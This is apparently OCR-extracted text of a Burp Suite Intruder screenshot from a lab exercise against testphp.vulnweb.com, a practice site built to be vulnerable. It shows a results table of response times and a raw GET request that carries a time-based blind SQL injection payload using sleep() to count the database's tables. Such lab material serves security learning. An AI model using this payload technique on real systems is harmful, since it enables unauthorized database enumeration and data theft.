 19. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Respons... Error Timeout Length Comment
8 8 200 8293 5347
13 13 200 311 5347
0 200 310 5347
10 10 200 310 5347
1 1 200 309 5347
9 9 200 309 5347
15 15 200 309 5347
5 5 200 308 5347
12 12 200 308 5347
17 17 200 308 5347
18 18 200 308 5347
2 2 200 307 5347
4 4 200 307 5347
7 7 200 307 5347
11 11 200 307 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF((SELECT+count(*)+FROM+information_schema.tables+WHERE+table_schema%3ddatabase())%3d'8',sleep(8),null)%3b
%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished